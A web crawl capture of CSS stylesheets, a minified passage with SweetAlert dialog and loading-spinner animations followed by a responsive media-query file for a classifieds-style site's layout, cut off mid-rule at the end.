.sa-line.sa-tip{width:25px;left:14px;top:46px;-webkit-transform:rotate(45deg);transform:rotate(45deg);}.sweet-alert .sa-icon.sa-success .sa-line.sa-long{width:47px;right:8px;top:38px;-webkit-transform:rotate(-45deg);transform:rotate(-45deg);}.sweet-alert .sa-icon.sa-custom{background-size:contain;border-radius:0;border:none;background-position:center center;background-repeat:no-repeat;}@-webkit-keyframes showSweetAlert{0%{transform:scale(0.7);-webkit-transform:scale(0.7);}45%{transform:scale(1.05);-webkit-transform:scale(1.05);}80%{transform:scale(0.95);-webkit-transform:scale(0.95);}100%{transform:scale(1);-webkit-transform:scale(1);}}@keyframes showSweetAlert{0%{transform:scale(0.7);-webkit-transform:scale(0.7);}45%{transform:scale(1.05);-webkit-transform:scale(1.05);}80%{transform:scale(0.95);-webkit-transform:scale(0.95);}100%{transform:scale(1);-webkit-transform:scale(1);}}@-webkit-keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1);}100%{transform:scale(0.5);-webkit-transform:scale(0.5);}}@keyframes hideSweetAlert{0%{transform:scale(1);-webkit-transform:scale(1);}100%{transform:scale(0.5);-webkit-transform:scale(0.5);}}@-webkit-keyframes slideFromTop{0%{top:0%;}100%{top:50%;}}@keyframes slideFromTop{0%{top:0%;}100%{top:50%;}}@-webkit-keyframes slideToTop{0%{top:50%;}100%{top:0%;}}@keyframes slideToTop{0%{top:50%;}100%{top:0%;}}@-webkit-keyframes slideFromBottom{0%{top:70%;}100%{top:50%;}}@keyframes slideFromBottom{0%{top:70%;}100%{top:50%;}}@-webkit-keyframes slideToBottom{0%{top:50%;}100%{top:70%;}}@keyframes slideToBottom{0%{top:50%;}100%{top:70%;}}.showSweetAlert[data-animation=pop]{-webkit-animation:showSweetAlert 0.3s;animation:showSweetAlert 0.3s;}.showSweetAlert[data-animation=none]{-webkit-animation:none;animation:none;}.showSweetAlert[data-animation=slide-from-top]{-webkit-animation:slideFromTop 0.3s;animation:slideFromTop 0.3s;}.showSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:slideFromBottom 0.3s;animation:slideFromBottom 0.3s;}.hideSweetAlert[data-animation=pop]{-webkit-animation:hideSweetAlert 0.2s;animation:hideSweetAlert 0.2s;}.hideSweetAlert[data-animation=none]{-webkit-animation:none;animation:none;}.hideSweetAlert[data-animation=slide-from-top]{-webkit-animation:slideToTop 0.4s;animation:slideToTop 0.4s;}.hideSweetAlert[data-animation=slide-from-bottom]{-webkit-animation:slideToBottom 0.3s;animation:slideToBottom 0.3s;}@-webkit-keyframes animateSuccessTip{0%{width:0;left:1px;top:19px;}54%{width:0;left:1px;top:19px;}70%{width:50px;left:-8px;top:37px;}84%{width:17px;left:21px;top:48px;}100%{width:25px;left:14px;top:45px;}}@keyframes animateSuccessTip{0%{width:0;left:1px;top:19px;}54%{width:0;left:1px;top:19px;}70%{width:50px;left:-8px;top:37px;}84%{width:17px;left:21px;top:48px;}100%{width:25px;left:14px;top:45px;}}@-webkit-keyframes animateSuccessLong{0%{width:0;right:46px;top:54px;}65%{width:0;right:46px;top:54px;}84%{width:55px;right:0px;top:35px;}100%{width:47px;right:8px;top:38px;}}@keyframes animateSuccessLong{0%{width:0;right:46px;top:54px;}65%{width:0;right:46px;top:54px;}84%{width:55px;right:0px;top:35px;}100%{width:47px;right:8px;top:38px;}}@-webkit-keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg);}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg);}}@keyframes rotatePlaceholder{0%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);}5%{transform:rotate(-45deg);-webkit-transform:rotate(-45deg);}12%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg);}100%{transform:rotate(-405deg);-webkit-transform:rotate(-405deg);}}.animateSuccessTip{-webkit-animation:animateSuccessTip 0.75s;animation:animateSuccessTip 0.75s;}.animateSuccessLong{-webkit-animation:animateSuccessLong 0.75s;animation:animateSuccessLong 0.75s;}.sa-icon.sa-success.animate::after{-webkit-animation:rotatePlaceholder 4.25s ease-in;animation:rotatePlaceholder 4.25s ease-in;}@-webkit-keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0;}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1;}}@keyframes animateErrorIcon{0%{transform:rotateX(100deg);-webkit-transform:rotateX(100deg);opacity:0;}100%{transform:rotateX(0deg);-webkit-transform:rotateX(0deg);opacity:1;}}.animateErrorIcon{-webkit-animation:animateErrorIcon 0.5s;animation:animateErrorIcon 0.5s;}@-webkit-keyframes animateXMark{0%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0;}50%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0;}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px;}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1;}}@keyframes animateXMark{0%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0;}50%{transform:scale(0.4);-webkit-transform:scale(0.4);margin-top:26px;opacity:0;}80%{transform:scale(1.15);-webkit-transform:scale(1.15);margin-top:-6px;}100%{transform:scale(1);-webkit-transform:scale(1);margin-top:0;opacity:1;}}.animateXMark{-webkit-animation:animateXMark 0.5s;animation:animateXMark 0.5s;}@-webkit-keyframes pulseWarning{0%{border-color:#F8D486;}100%{border-color:#F8BB86;}}@keyframes pulseWarning{0%{border-color:#F8D486;}100%{border-color:#F8BB86;}}.pulseWarning{-webkit-animation:pulseWarning 0.75s infinite alternate;animation:pulseWarning 0.75s infinite alternate;}@-webkit-keyframes pulseWarningIns{0%{background-color:#F8D486;}100%{background-color:#F8BB86;}}@keyframes pulseWarningIns{0%{background-color:#F8D486;}100%{background-color:#F8BB86;}}.pulseWarningIns{-webkit-animation:pulseWarningIns 0.75s infinite alternate;animation:pulseWarningIns 0.75s infinite alternate;}@-webkit-keyframes rotate-loading{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}@keyframes rotate-loading{0%{transform:rotate(0deg);}100%{transform:rotate(360deg);}}.sweet-alert .sa-icon.sa-error .sa-line.sa-left{-ms-transform:rotate(45deg) \9;}.sweet-alert .sa-icon.sa-error .sa-line.sa-right{-ms-transform:rotate(-45deg) \9;}.sweet-alert .sa-icon.sa-success{border-color:transparent\9;}.sweet-alert .sa-icon.sa-success .sa-line.sa-tip{-ms-transform:rotate(45deg) \9;}.sweet-alert .sa-icon.sa-success .sa-line.sa-long{-ms-transform:rotate(-45deg) \9;}.la-ball-fall,.la-ball-fall>div{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;}.la-ball-fall{display:block;font-size:0;color:#fff;}.la-ball-fall.la-dark{color:#333;}.la-ball-fall>div{display:inline-block;float:none;background-color:currentColor;border:0 solid currentColor;}.la-ball-fall{width:54px;height:18px;}.la-ball-fall>div{width:10px;height:10px;margin:4px;border-radius:100%;opacity:0;-webkit-animation:ball-fall 1s ease-in-out infinite;-moz-animation:ball-fall 1s ease-in-out infinite;-o-animation:ball-fall 1s ease-in-out infinite;animation:ball-fall 1s ease-in-out infinite;}.la-ball-fall>div:nth-child(1){-webkit-animation-delay:-200ms;-moz-animation-delay:-200ms;-o-animation-delay:-200ms;animation-delay:-200ms;}.la-ball-fall>div:nth-child(2){-webkit-animation-delay:-100ms;-moz-animation-delay:-100ms;-o-animation-delay:-100ms;animation-delay:-100ms;}.la-ball-fall>div:nth-child(3){-webkit-animation-delay:0ms;-moz-animation-delay:0ms;-o-animation-delay:0ms;animation-delay:0ms;}.la-ball-fall.la-sm{width:26px;height:8px;}.la-ball-fall.la-sm>div{width:4px;height:4px;margin:2px;}.la-ball-fall.la-2x{width:108px;height:36px;}.la-ball-fall.la-2x>div{width:20px;height:20px;margin:8px;}.la-ball-fall.la-3x{width:162px;height:54px;}.la-ball-fall.la-3x>div{width:30px;height:30px;margin:12px;}@-webkit-keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);transform:translateY(-145%);}10%{opacity:.5;}20%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}80%{opacity:1;-webkit-transform:translateY(0);transform:translateY(0);}90%{opacity:.5;}100%{opacity:0;-webkit-transform:translateY(145%);transform:translateY(145%);}}@-moz-keyframes ball-fall{0%{opacity:0;-moz-transform:translateY(-145%);transform:translateY(-145%);}10%{opacity:.5;}20%{opacity:1;-moz-transform:translateY(0);transform:translateY(0);}80%{opacity:1;-moz-transform:translateY(0);transform:translateY(0);}90%{opacity:.5;}100%{opacity:0;-moz-transform:translateY(145%);transform:translateY(145%);}}@-o-keyframes ball-fall{0%{opacity:0;-o-transform:translateY(-145%);transform:translateY(-145%);}10%{opacity:.5;}20%{opacity:1;-o-transform:translateY(0);transform:translateY(0);}80%{opacity:1;-o-transform:translateY(0);transform:translateY(0);}90%{opacity:.5;}100%{opacity:0;-o-transform:translateY(145%);transform:translateY(145%);}}@keyframes ball-fall{0%{opacity:0;-webkit-transform:translateY(-145%);-moz-transform:translateY(-145%);-o-transform:translateY(-145%);transform:translateY(-145%);}10%{opacity:.5;}20%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}80%{opacity:1;-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0);}90%{opacity:.5;}100%{opacity:0;-webkit-transform:translateY(145%);-moz-transform:translateY(145%);-o-transform:translateY(145%);transform:translateY(145%);}}

--- FILE ---
content_type: text/css
request_url: https://hotpredictionsite.com/css/responsive.css
body_size: 3416
content:
/* lg */ 
@media (min-width: 1600px) {
	
	#main {
		background-size: cover;
	}
}
/* lg */ 
@media (min-width: 1400px) {

	.banner-form button.form-control {
		height:49px;
	}
}

/* md */
@media (min-width: 992px) and (max-width: 1199px) {
	.banner-form .form-control, 
	.banner-form .category-dropdown{
		height:45px;
	}
	.nav-right .dropdown.language-dropdown .dropdown-menu {
		margin-top: 5px;
	}
	.navbar-expand-lg>.container, .navbar-expand-lg>.container-fluid {
		position: relative;
	}
	.banner-form button.form-control {
		height:49px;
	}
	.download-app{
		padding:10px 20px;
	}
	#header a.btn{
		position:absolute;
		top:60px;
		right:15px;
		z-index:10;
	}
	.home-two .category-list .category-item, 
	.home-one .category-list .category-item {
		width:25%;
	}
	.category-list .category-item, 
	.single-service {
		width:33%;
	}
	.banner-form-full.banner-form input, 
	.home-two .banner-form-full.banner-form input, 
	.home-three .banner-form-full.banner-form input{
		min-width:334px;
	}
	
	/* about us */
	.team-member {
		width:20%;
		min-height:250px;
		margin-bottom:0;
	}
	.about-us h3 {
		margin-top:0;
	}
	.ad-meta{
		left:inherit;
		right:0;
		width:150%;
	}
	.item-info, .ad-item {
		min-height: 160px;
	}
	.ad-profile .user{
		width:40%;
	}
	.congratulations {
		padding:80px;
		padding-bottom:90px;
	}
	#product-carousel .carousel-indicators li, 
	#product-carousel .carousel-indicators li.active {
		height:100px;
		width:83px;
	}
	#services-ad .pagination {
		margin-top: 0;
		margin-bottom: 30px;
	}
	.section.cars-ads .car-info + .car-info {
		margin-left: 0;
	}
	.section.cars-ads .car-info {
		width: 50%;
	}
	.section.cars-ads .ad-meta {
	    width: 126%;
	}
	.section.cars-ads .item-image-box,
	.section.cars-ads .item-image img,
	.cars-ads-box {
		min-height: 173px;
	}
	.section.cars-ads .item-title {
		margin-bottom: 0;
	}	
	.section.cars-ads .ad-item {
		min-height: 175px;
	}
	.section.cars-ads .item-title a {
		font-size: 16px;
	}
	.home-one .featured,
	.home-one .ad-item {
		overflow: hidden;
	}
	.home-one .ad-meta {
		width: 135%;
	}	
	.select-category span.select {
		margin-right: 10px;
	}
	.post-option,
	.post-option.next-stap {
		padding: 15px;
	}



}


/* sm */
@media (max-width: 991px) {
	.navbar > .container, .navbar > .container-fluid {
		position: relative;
		display: block;
	}
	.navbar-toggler-icon {
		width: inherit;
		height: inherit;
		line-height: inherit;
	}
	.nav li a, .navbar-default .navbar-nav > li > a {
		padding:10px 12px;
	}
	.ad-item, .item-info {
		min-height: inherit;
		display: table;
	}	
	.trending-ads.cars-ads .ad-item,
	.trending-ads.cars-ads .item-info {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
	}
	.trending-ads.cars-ads .cars-ads-box {
		padding-left: 0;
		padding-right: 0;
	}
	.section.cars-ads .car-info{
		padding: 15px;
	}
	.section.cars-ads .car-info + .car-info {
		margin-left: 0;
	}
	.trending-ads.cars-ads .item-image-box {
		max-height: inherit;
		overflow: visible;
	}
	.ad-meta{
		position: static;
	}
	.single-cta {
		margin-bottom:35px;
	}	
	.footer-widget.social-widget ul li {
		margin-bottom: 0;
	}
	.navbar .dropdown-menu {
		border: 0;
		padding: 0;
	}
	.cars-ads .ad-meta {
		padding-left: 18px;
		padding-right: 15px;
	}
	.featureds .ad-info {
		min-height: inherit;
	}
	.select-price input[type="text"] {
		margin: 0 10px;
	}	
	.about-us-images {
		margin-bottom: 20px;
	}	
	.item-image-box {
		max-height: initial;
	}			
}

/* sm */
@media (min-width: 768px) and (max-width: 991px) {
	.nav-right {
		position: absolute;
		top: 10px;
		right: 60px;
	}
	.banner-form input {
		min-width: 355px;
	}
	.banner-section h1.title, 
	.banner h1.title {
		font-size: 45px;
		line-height: 50px;
	}
	.banner-form .form-control, .banner-form .category-dropdown {
		height:44px;
	}
	.banner-form button.form-control{
		height:48px;
	}
	.category-list .category-item {
		width:50%;
	}
	.ad-info .item-title {
		font-size:16px;
	}
	.ad-meta .user-option a {
		font-size:16px;
	}
	.single-cta {
		padding: 0 10px;
	}
	.download-app {
		min-height:145px;
		text-align:center;
	}
	.download-app img {
		float:none;
		display:inline-block;
		margin-bottom:5px;
	}
	.footer-widget ul li a{
		font-size:16px;
		line-height:22px;
	}
	.footer-widget h3{
		font-size:22px;
		margin-bottom:25px;
	}
	.social-widget ul li a {
		margin: 10px 0;
	}
	.footer-widget ul li a i{
		font-size:38px;
	}
	
	/* home-one */
	.home-two .category-list .category-item, 
	.home-one .category-list .category-item {
		width:25%;
	}
	
	/* home-two */
	.banner-form-full.banner-form .form-control, 
	.banner-form-full.banner-form .category-dropdown {
		width: 49%;
		border-right: 1px solid #e8e8e8;
		border-bottom: 1px solid #e8e8e8;
		margin-left: 0px;
		margin-right: 0;
		border-radius: 0;
	}
	.banner-form-full.banner-form .language-dropdown {
		padding: 11px 0;
	}
	.banner-form-full.banner-form .category-dropdown.language-dropdown{
		margin-left: -4px;
	}
	.banner-form-full.banner-form .category-dropdown.language-dropdown, 
	#services-ad .category-dropdown.language-dropdown{
		border-right:0;
	}
	.banner-form-full.banner-form input[type="text"]{
		margin-left: 0px;
		min-width:80%;
		border-right: 1px solid #e8e8e8;
		border-bottom:0;
		border-radius:4px;
	}
	.banner-form-full.banner-form button.form-control {
		max-width:140px;
		border-right:0;
	}
	#services-ad .category-dropdown {
		border-right: 1px solid #e8e8e8;
	}
	#services-ad .banner-form input[type="text"] {
		margin-left:0;
		border-right: 1px solid #e8e8e8;
	}
	#view-ad h2 {
		font-size:50px;
	}
	#services-ad .services {
		padding:25px;
	}
	.single-service {
		width:32%;
	}
	
	/* about us */
	.team-member {
		width:25%;
	}
	.our-approach {
		text-align:left;
	}
	.about-us h3 {
		font-size:22px;
	}
	.about-info {
		margin-bottom: 20px;
	}
	
	
	/* ad post */
	.post-option {
		margin-bottom:25px;
		padding-bottom:0;
	}
	.ad-section {
		margin: 20px 0;
	}
	.ad-profile .user{
		width:40%;
	}
	
	.ad-profile .my-ads, .ad-profile .favorites {
		padding:30px;
	}
	.ad-profile .user-menu li{
		padding:15px 12px;
	}
	.home-one .featured,
	.home-one .ad-item {
		overflow: hidden;
	}
	.home-one .ad-meta {
		width: 135%;
	}
	.congratulations {
		padding:50px;
		padding-bottom:65px;
	}
	.congratulations h4{
		font-size:20px;
	}
	
	.contact-info h2 {
		font-size:24px;
	}
	
	#product-carousel {
		margin-bottom:150px;
	}

	#product-carousel .carousel-indicators li, 
	#product-carousel .carousel-indicators li.active {
		margin-left:28px;
	}
	
	#home-section h2 {
		font-size:45px;
	}
	#home-section .btn{
		margin-right:0;
	}
	#services-ad .pagination {
		margin-top: 0;
		margin-bottom: 30px;
	}

	.home-banner h1 {
		font-size: 50px;
	}

	.category-menu {
		width: 25%;
	}

	.pricing-section .pric {
		padding-left: 10px;
		padding-right: 10px;
	}

	.pricing-section .pric li i {
		margin-right: 10px;
	}

	.pricing-section .pric li {
		font-size: 13px;
	}

	.pricing-section .pric h3 {
		font-size: 60px;
		line-height: 60px;
	}

	.pricing-section .pric h3 sup {
		top: -20px;
	}

	.pricing-section .pric h2 {
		margin-bottom: 10px;
	}
	.trending-ads.cars-ads .ad-item {
		min-height: 299px;
	}
	.section.cars-ads .ad-meta {
	    width: 100%;
	}
	.cars-ads-box {
		min-height: 145px;
	}
	.category-menu {
		margin-top: 0;
	}	
	.page .category-section .section-title {
		margin-bottom: 25px;
	}	
	#home-section .btn.btn-primary {
		padding: 10px 35px 12px;
	}
	#home-section h1 {
		margin-top: 0;
	}
	.ad-meta .user-option a {
		width: 30px;
	}
	.recommended-cta .single-cta {
		padding: 0 15px;
	}
}


/* xs */
@media (max-width: 767px) {
	h1 {
		font-size:30px;
	}
	h2 {
		font-size:22px;
	}
	h3{
		font-size:18px;
	}
	h4 {
		font-size:16px;
	}
	h5 {
		font-size:14px;
	}
	
	#header a.btn {
		position:absolute;
		top:11px;
		right:65px;
		padding:4px 15px 6px;
	}
	.recommended-cta .single-cta {
		padding: 0;
	}
	.nav-right {
		margin-bottom: 10px;
	}
	.navbar-brand {
		margin-right: 55px;
	}
	.language-dropdown a {
		font-size:14px;
	}
	.banner-section h1.title, 
	.banner h1.title,
	.banner-job h1 {
		font-size: 36px;
		line-height: 38px;
	}
	.banner-section h3 {
		font-size:18px;
	}
	
	.banner-form .form-control, 
	.banner-form .category-dropdown {
		max-width: 100%;
		min-width: 100%;
		width: 100%;
		border-radius:4px;	
		margin-left:0;
		border-bottom:1px solid #e6e6e6;
		border-right:0;
	}
	.banner-form button.form-control {
		margin-bottom:0;
		position:inherit;
		right:0;
		top:0;
	}
	#services-ad .category-dropdown {
		border-right:0;
	}
	.category-list .category-item, 
	.home-two .category-list .category-item, 
	.home-one .category-list .category-item {
		width: 47%;
	}
	.home-two .category-list .category-item, 
	.home-one .category-list .category-item {
		margin-bottom:10px;
	}
	.ad-section {
		margin: 0 0 25px;
	}
	.item-image-box, .ad-item {
		max-height:inherit;
	}
	.ad-info .item-title {
		font-size:16px;
	}
	.ad-info .item-cat {
		font-size:12px;
	}
	.ad-info .item-price {
		font-size:18px;
	}	
	.download-app {
		margin-bottom:25px;
	}
	.footer-top {
		padding: 20px 0 40px;
	}
	.footer-widget h3 {
		margin-bottom:20px;
	}
	.footer-widget ul li a {
		font-size:16px;
		line-height:22px;
	}
	.social-widget ul li a {
		margin:10px 0;
	}
	.footer-widget ul li a i{
		font-size:36px;
	}
	#download {
		padding: 25px 0 50px;
	}
	
	/* home-two */
	.home-two .category-dropdown, 
	.home-two .banner-form input[type="text"], 
	#services-ad .category-dropdown, 
	#services-ad .banner-form input[type="text"] {
		margin-left:0;
		border-radius:4px;
	}
	.banner-form-full.banner-form input, 
	.home-two .banner-form-full.banner-form input, 
	.home-three .banner-form-full.banner-form input {
		min-width: 100%;
	}
	.pagination > li > a, .pagination > li > span{
		padding:3px 8px;
	}
	.banner-form button.form-control {
		margin-left:0;
		border-radius:4px;
	}
	#view-ad h1{
		margin:0;
	}
	#view-ad h2 {
		font-size:40px;
		margin:5px 0 20px;
	}
	.ad-btn {
		margin-bottom:30px;
	}
	#view-ad img {
		display:none;
	}
	#services-ad .services{
		padding:25px;
	}
	.single-service {
		width:49%;
		margin-bottom:0;
		padding: 10px;
	}
	
	/* about us */
	.breadcrumb-section h2.title {
		font-size:24px;
		line-height:26px;
	}
	.about-us h3 {
		font-size:20px;
	}
	.about-info {
		margin-bottom: 0;
	}
	.about-text {
		padding-bottom:0;
	}
	.our-approach {
		text-align:left;
	}
	.team-member {
		width:50%;
		min-height: 285px;
		margin-bottom: 0;
	}
	.client-pragrap {
		font-size:16px;
	}
	
	/* ad post */
	.post-option li a {
		font-size:14px;
	}
	.select-category span.select {
		margin-right:20px;
	}
	.post-option {
		margin-bottom:20px;
		padding-bottom:0;
	}
	.post-option.next-stap {
		padding: 10px 25px;
		margin-bottom:35px;
	}
	.next-stap h2, 
	.ad-profile .user h2 {
		font-size:24px;
	}
	
	/* my adds */
	
	.user-images {
		margin-top:20px;
		margin-right:20px;
		width:20%
	}
	.ad-profile .user {
		width:75%;
	}
	.favorites-user {
		float: right;
		padding-bottom:20px;
	}
	.ad-profile .my-ads, .ad-profile .favorites {
		padding:0 20px;
		border-left:0;
	}
	.ad-profile .favorites-user a {
		font-size:30px;
	}
	.ad-profile .favorites-user small{
		font-size:13px;
	}
	.ad-profile .user-menu li {
		border: 1px solid #f5f5f5;
	}
	.ad-profile .user-menu li a {
		font-size:14px;
	}
	.ad-profile .user h5 {
		font-size:14px;
	}
	.user-profile {
		margin-bottom:15px;
	}
	.ad-profile .user-menu li {
		padding: 12px 19px;
	}
	.user-pro-section .section {
		padding: 10px 20px;
	}
	.user-pro-section label{
		font-size:14px;
	}
	.user-pro-section .form-control{
		width:70%;
	}
	.user-pro-section select, 
	.user-pro-section input {
		font-size: 14px;
		height: 35px;
	}
	.ad-meta .meta-content {
		padding:5px;
	}
	.ad-meta .meta-content .visitors {
		display:block;
	}
	#something-sell h2.title {
		font-size: 28px;
		line-height: 32px;
	}
	.congratulations {
		padding: 60px 25px;
		padding-bottom: 70px;
	}
	/* category */
	.recommended-ads {
		padding: 20px 30px 15px;
	}
	.recommended-ads h4{
		display:inline;
	}
	.pagination > li > a{
		font-size:12px;
	}
	/* sign up */
	.user-account {
		padding:30px 30px 40px;
	}
	.user-account  h2{
		margin-bottom:35px;
	}
	.user-page .btn-primary {
		padding: 10px 30px;
		font-size: 16px;
	}
	.contact-info, .feedback {
		min-height: inherit;
	}
	.contact-info {
		margin-bottom:25px;
	}
	.contact-info h2{
		margin-top:0;
	}
	
	/* ad details */
	.selected-product .select-category li {
		margin-bottom:5px;
		margin-right:0px;
	}
	.postdetails li a{
		font-size:14px;
	}
	.selected-product .select-category li.active {
		padding-left:20px;
	}
	.adpost-details .form-group {
		margin-bottom:20px;
	}
	.adpost-details label.label-title{
		padding-top:0;
	}
	.add-image label.upload-image:before {
		font-size:26px;
		margin-left:-11px;
	}
	.select-price input[type="text"]{
		max-width:190px;
	}
	.checkbox label {
		margin-right:20px;
	}
	.adpost-details label {
		font-size:14px;
	}
	.btn.btn-primary {
		padding:8px 30px 10px;
		font-size:16px;
	}
	section {
		padding:30px 0;
	}	
	#product-carousel {
		margin-bottom:115px;
	}	
	#product-carousel .carousel-indicators li, 
	#product-carousel .carousel-indicators li.active {
		height: 70px;
		width: 68px;
		margin-left:8px;
	}
	#product-carousel .carousel-control {
		font-size: 28px;
		line-height:28px;
		margin-top:-14px;
	}
	#product-carousel .carousel-indicators {
		bottom: -105px;
	}
	.slider-text h2 {
		font-size:24px;
	}
	#main .slider-text h3.title {
		font-size:28px;
		margin:5px 0 8px;
	}
	.short-info li a {
		font-size:14px;
	}
	
	#services-ad .pagination, 
	.pagination {
		margin-top:0;
		margin-bottom:25px;
	}
	
	#home-section h2 {
		font-size:36px;
	}
	#home-section img {
		display: none;
	}
	.home-banner {
		padding-top: 0;
		padding-bottom: 30px;
	}
	.home-banner .car-info {
		margin-top: 50px;
		margin-bottom: 20px;
	}
	.home-banner h1 {
		font-size: 40px;
	}
	.category-menu {
		width: 50%;
		margin-top: 0;
	}
	.page .section-title {
		margin-bottom: 20px;
	}
	.category-section .section-title h4,
	.category-section .section-title h5 {
		float: none;
	}
	.found-section h1 {
		font-size: 75px;
	}
	.found-section {
		padding-top: 20px;
		padding-bottom: 50px;
	}
	.upcoming-section {
		padding-top: 50px;
		padding-bottom: 60px;
	}
	.upcoming-section h1 {
		font-size: 36px;
		margin-top: 15px;
	}
	#countdown li span {
		font-size: 45px;
		line-height: 60px;
	}
	#countdown li {
		width: 70px;
	}
	#countdown li + li {
		margin-left: 25px;
	}
	#countdown {
		margin-top: 0;
		margin-bottom: 25px;
	}
	.about-trade {
		padding: 40px 0;
	}
	.about-trade .logo-intro img {
		width: 15%;
	}
	.about-trade h1 {
		font-size: 36px;
	}
	.about-trade .about-title {
		margin-bottom: 20px;
	}
	.about-trade .about-info {
		margin-top: 10px;
	}
	.contac-section h1 {
		font-size: 36px;
		margin-bottom: 25px;
	}
	.contac-section {
		padding: 20px 0;
	}
	.section.cars-ads .car-info + .car-info {
		margin-left: 0;
		padding-top: 0;
	}	
	.section.cars-ads .ad-meta {
	    width: 100%;
	}
	.trending-ads.cars-ads .item-image	{
		float: none;
		margin-right: 0;
		max-width: 100%;
	}
	.section.cars-ads .ad-info {
		padding: 15px;
	}
	.section.cars-ads .ad-info {
		min-height: 0;
	}	
	.section.cars-ads .car-info {
		padding-top: 0;
	}	
	.cars-ads-box {
		min-height: 205px;
	}

	.language-proficiency ul > li+li {
		margin-left: 0;
		padding-left: 5px;
		border-left: 0;
	}
	.language-proficiency ul li {
	    margin-bottom: 5px;
	    overflow: hidden;
	    width: 49%;
	}
	.language-proficiency ul > li ul li {
		width: inherit;
	}
	.personal-info .address li h5 {
		min-width: 110px;
	}
	.personal-info .address li span {
		margin-right: 10px;
	}
	.download-button.resume {
		float: none;
	}
	.download-button.resume a.btn {
		margin-left: 0;
	}
	.profile-logo {
		margin-right: 20px;
	}
	.footer-widget h3 {
		margin-top: 20px;
	}
	.navbar > .container, .navbar > .container-fluid {
		padding-left: 15px;
		padding-right: 15px;
	}
	.navbar-toggler {
		right: 15px;
	}
	.add-image label.upload-image {
		width: 19%;
	}
	.nav-right .dropdown.language-dropdown .dropdown-menu {
		margin-top: 0;
	}

}

/* XS Portrait */
@media (max-width: 575px) { 
	.ad-meta {
		padding-left: 15px
	}
	.navbar-brand {
		margin-right: 20px;
	}
	.home-banner.banner {
		padding: 80px 0;
	}

}

/* XS Portrait */
@media (max-width: 479px) {
	.tab-manu .nav-tabs li a {
		padding:10px 6px;
	}
	.download-app {
		padding:10px 18px;
	}
	.download-app strong {
		font-size:20px;
	}
	.banner-form-full.banner-form input, 
	.home-two .banner-form-full.banner-form input, 
	.home-three .banner-form-full.banner-form input {
		min-width:100%;
	}
	.single-service {
		width:100%;
		margin-bottom:0;
	}
	.team-member {
		width:100%;
		margin-bottom:15px;
	}
	/* my adds */
	
	.user-images {
		width:100%
	}
	.ad-profile .user {
		width:100%;	
	}
	.ad-profile {
		position:relative;
	}
	.favorites-user {
		position:absolute;
		top:25px;
		right:20px;
	}
	.ad-profile .my-ads, 
	.ad-profile .favorites {
		padding: 0 10px;
		border-left: 0;
	}
	.ad-profile .user-menu li {
		padding: 10px 14px;
	}
	.single-cta {
		margin-bottom: 0;
	}
	.ad-meta{
		padding-left:16px;
	}
	.ad-meta .user-option a{
		width:25px;
		height:25px;
		line-height:25px;
	}
	#something-sell h2.title {
		font-size: 25px;
		line-height: 28px;
	}
	.congratulations {
		padding: 45px 15px;
		padding-bottom: 50px;
	}
	.congratulations h4{
		font-size:18px;
	}
	.congratulations i {
		font-size: 45px;
		margin-bottom: 10px;
	}
	.recommended-ads h4{
		display:block;
	}
	.user-option .forgot-password{
		float:left !important;
		width: 100%;
		text-align: left;
	}
	.user-account .checkbox label{
		margin:0;
	}
	.user-account .user-option{
		margin-top:20px;
	}
	.ad-details-page h4 span{
		display:none;
	}
	/* ad details */
	.postdetails .edit{
		right:0;
		top:-15px;
	}
	.add-image label.upload-image {
		margin-left:10px;
		height:60px;
	}
	.select-price input[type="text"]{
		margin:10px 0;
	}
	.slider {
		padding:25px;
	}
	#product-carousel {
		margin-bottom:80px;
	}
	#product-carousel .carousel-indicators li, 
	#product-carousel .carousel-indicators li.active {
		height: 37px;
		width: 38px;		
	}
	#product-carousel .carousel-indicators {
		bottom: -70px;
	}
	#main .slider-text h3.title {
		font-size: 24px;
	}

	.category-menu {
		width: 100%;
	}

	.home-banner h1 {
		font-size: 30px;
	}

	.home-banner .contact-info {
		padding-bottom: 20px;
	}

	.pricing-section .pric h3 {
	    font-size: 50px;
	    line-height: 20px;
	}

	.pricing-section .pric h3 sup {
		top: -20px;
	}

	.pricing-section .pric h2 {
		margin-bottom: 20px;
	}	

	.upcoming-section h1 {
		font-size: 30px;
		margin-bottom: 0;
	}

	.upcoming-section h2 {
		font-size: 20px;
		margin-top: 5px;
	}
	#countdown li {
		font-size: 14px;
		width: 60px;
	}
	#countdown li + li {
		margin-left: 10px;
	}
	#countdown li span {
		font-size: 30px;
		line-height: 45px;
	}
	.col-to-action h1 {
		font-size: 24px;
	}
	.col-to-action {
		padding: 30px 0 45px;
	}
	.job-category-ad .category-list .category-item {
		width: 100%;
	}	
	.job-ad-item .ad-info span {
		font-size: 16px;
	}
	.job-ad-item {
		padding: 20px;
	}
	.social-media .btn.btn-primary.bookmark {
		margin-top: 10px;
	}
	.share-social li + li {
		margin-left: 7px;
	}
	.job-short-info li span.icon {
		margin-right: 0;
	}
	.user-account .nav-tabs {
		margin-bottom: 45px;
	}
	.user-account .nav-tabs > li a {
		padding: 10px 15px;
	}
	.job-postdetails .location .category-dropdown {
		min-width: 100%;
		margin-bottom: 10px;
	}	
	.job-postdetails .location .form-group {
